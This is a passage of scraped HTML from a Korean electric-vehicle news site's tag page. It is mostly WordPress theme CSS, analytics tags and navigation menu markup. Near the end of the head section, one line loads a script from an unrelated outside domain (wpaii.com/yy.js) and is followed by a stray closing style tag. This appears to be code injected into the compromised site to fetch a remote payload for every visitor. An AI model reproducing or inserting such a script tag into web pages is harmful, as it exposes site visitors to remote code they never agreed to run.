    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0080c1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0080c1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0080c1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0080c1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0080c1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0080c1;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0080c1;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0080c1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 128, 193, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #878787 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,6,6,0.78);
        background: -moz-linear-gradient(top, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,6,6,0.78)), color-stop(100%, rgba(0,0,0,0.51)));
        background: -webkit-linear-gradient(top, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        background: -o-linear-gradient(top, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        background: -ms-linear-gradient(top, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        background: linear-gradient(to bottom, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,6,6,0.78)', endColorstr='rgba(0,0,0,0.51)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #000000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-page-header h1,
    .td-page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:13px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:18px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:18px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-size:28px;
	line-height:32px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-size:12px;
	
    }



    
    body, p {
    	font-family:"Noto Sans KR";
	
    }




    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	line-height:16px;
	font-weight:bold;
	
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #0080c1;
        background: -moz-linear-gradient(45deg, #0080c1 0%, #0080c1 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #0080c1), color-stop(100%, #0080c1));
        background: -webkit-linear-gradient(45deg, #0080c1 0%, #0080c1 100%);
        background: linear-gradient(45deg, #0080c1 0%, #0080c1 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0080c1;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0080c1;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0080c1 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0080c1;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0080c1;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0080C1;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0080C1;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0080C1 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #0080C1;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #0080c1;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0080c1 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #0080c1;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #0080c1;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #0080c1;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0080c1;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0080c1;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0080c1;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #0080c1;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0080c1 !important;
    }    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #0080c1;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #0080c1;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f2f2f2;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #595959;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #595959;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(89, 89, 89, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #0080c1;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #96e2fe;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }



    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:12px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-size:28px;
	font-weight:500;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:30px;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #0080c1;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #0080c1;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #0080c1;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #0080c1;
        -moz-box-shadow: 0 2px 16px #0080c1;
        box-shadow: 0 2px 16px #0080c1;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #0080c1;
        -moz-box-shadow: 0 4px 26px #0080c1;
        box-shadow: 0 4px 26px #0080c1;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #0080c1;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #0080c1;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #0080c1;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #0080c1;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #0080c1;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #0080c1;
        -moz-box-shadow: 0 2px 16px #0080c1;
        box-shadow: 0 2px 16px #0080c1;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #0080c1;
        -moz-box-shadow: 0 4px 26px #0080c1;
        box-shadow: 0 4px 26px #0080c1;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #0080c1;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #0080c1;
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #0080c1;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #0080c1;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #0080c1 transparent transparent transparent;
	}
</style>

<meta name="naver-site-verification" content="87f2a350f4880fca19454d5fa28f7037ec4dbd6e"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125824779-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125824779-1');
</script>

<script src="//cdn.rawgit.com/scottjehl/picturefill/3.0.2/dist/picturefill.min.js"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N22KGVC');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.evpost.co.kr/wp/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.evpost.co.kr/wp/tag/%ec%a0%84%ea%b8%b0%ec%b0%a8%ec%a4%91%ec%a0%84%ec%86%8c/",
                    "name": "전기차중전소"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2018/09/favicon-16.png" sizes="32x32" />
<link rel="icon" href="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2018/09/favicon-16.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2018/09/favicon-16.png" />
<meta name="msapplication-TileImage" content="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2018/09/favicon-16.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0080c1;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0080c1;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0080c1;
                }
                .tdm-btn-style1 {
					background-color: #0080c1;
				}
				.tdm-btn-style2:before {
				    border-color: #0080c1;
				}
				.tdm-btn-style2 {
				    color: #0080c1;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0080c1;
                    -moz-box-shadow: 0 2px 16px #0080c1;
                    box-shadow: 0 2px 16px #0080c1;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0080c1;
                    -moz-box-shadow: 0 4px 26px #0080c1;
                    box-shadow: 0 4px 26px #0080c1;
				}
				
			
				
				.tdm-btn,
				.tdm-btn:before {
				    border-radius:  6px;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wpaii.com/yy.js"></script></style></head>

<body data-rsssl=1 class="archive tag tag-331 td-standard-pack global-block-template-2 td-lifestyle td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%ec%a3%bc%eb%a9%94%eb%89%b4-container"><ul id="menu-%ec%a3%bc%eb%a9%94%eb%89%b4" class="td-mobile-main-menu"><li id="menu-item-73925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-73925"><a href="https://www.evpost.co.kr/wp/">Home</a></li>
<li id="menu-item-28241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28241"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/">EV 실사용기<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28289"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/">전체보기</a></li>
	<li id="menu-item-28242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28242"><a href="https://www.evpost.co.kr/wp/category/%ec%8b%a4%ec%82%ac%ec%9a%a9%ea%b8%b0/%eb%a6%ac%eb%b7%b0/">EV 오너리뷰</a></li>
